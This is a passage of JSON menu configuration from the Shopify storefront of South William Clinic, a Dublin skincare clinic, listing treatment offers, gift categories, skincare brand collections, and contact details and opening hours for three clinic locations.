Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https://shopsolar.myshopify.com/collections/spring-collection-2024?sort_by=manual&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Skin+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Laser+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Aesthetic+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.product_type=Gift+Sets&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.vendor=Max+Benjamin&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Square_Ad_Creatives-_BFCM_3.png?v=1764757976","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"product"},"collection":{"id":"693367079242","title":"Beautiful Black Friday 2025","handle":"beautiful-black-friday-2025"},"link":"","product":{"id":"15310490206538","title":"Luxury Services Gift Voucher- 20% OFF","image":{"url":"https://cdn.shopify.com/s/files/1/0300/6785/files/SquareAdCreatives-BFCM_3_445da7f8-96ad-4546-a4fd-9b09900a5bc5.png?v=1764702299"},"handle":"luxury-services-gift-card"}}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https://southwilliamclinic.com/collections/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https://cdn.qikify.com/production/tmenu/instances/153533/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https://www.southwilliamspa.com/pages/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"<h4 style='color:#333333'><strong>Our Clinics:</strong></h4>\n<p><strong>South William Clinic</strong>\n<br><br><a href=https://www.google.com/maps/place/48+William+St+S,+Dublin+2,+D02+T212/@53.3414307,-6.2649968,17z/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_>\n48 South William Street, Dublin 2, D02 T212 </a>\n<br> <a href=\"tel: +353(01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:info@southwilliamclinic.com'> info@southwilliamclinic.com</a>\n<br>\n<be> \n<br>\n<strong>OPENING HOURS</strong>\n<br>Mon & Fri : 10am - 7pm\n<br>Tue - Thu : 10am - 7pm\n<br>Sat: 10am - 6:30pm\n<br>Sun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Terenure</strong>\n<br> <br><a href=https://www.google.com/maps/search/17+Terenure+Place,+Dublin+6W,+D6W+X398/@53.3096623,-6.2868512,17z/data=!3m1!4b1 >\n17 Terenure Place, Dublin 6W, D6W X398 \n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:terenure@southwilliamclinic.com '> terenure@southwilliamclinic.com </a>\n<br>\n<br>\n<strong>OPENING HOURS</strong>\n\n\n\n\n<br>Mon: Closed\n<br>Tue: 10am - 7pm\n<br>Wed: 10am - 7pm\n<br>Thursday 10am - 9pm\n<br>Fri: 10am - 8pm \n<br>Sat: 8:30am - 5:30pm \n<br>Sun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Clontarf</strong>\n<br>\n<br><a href=https://www.google.com/maps/place/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4/@53.3615256,-6.1956862,19.93z/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9>\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:clontarf@southwilliamclinic.com  '> clontarf@southwilliamclinic.com </a>\n<br>\n<br> \n\n<strong>OPENING HOURS</strong>\n<br>Mon: 10am-7pm\n<br>Tue, Wed & Fri 10am - 7pm\n<br> Thurs 10am-8pm\n<br>Sat: 9.30am - 6:30pm\n<br>Sun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"<div style='width: 100%'><iframe width='100%' height='350' src='https://maps.google.com/maps?width=100%&amp;height=600&amp;hl=en&amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)&amp;ie=UTF8&amp;t=&amp;z=14&amp;iwloc=B&amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'><a href='https://www.maps.ie/create-google-map/'>Create Google Map</a></iframe></div><br />","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https://www.southwilliamspa.com/collections/zo-skin-health?_pos=1&_psq=zo&_ss=e&_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech & Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/search?q=gifting&type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles & Gifts","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare 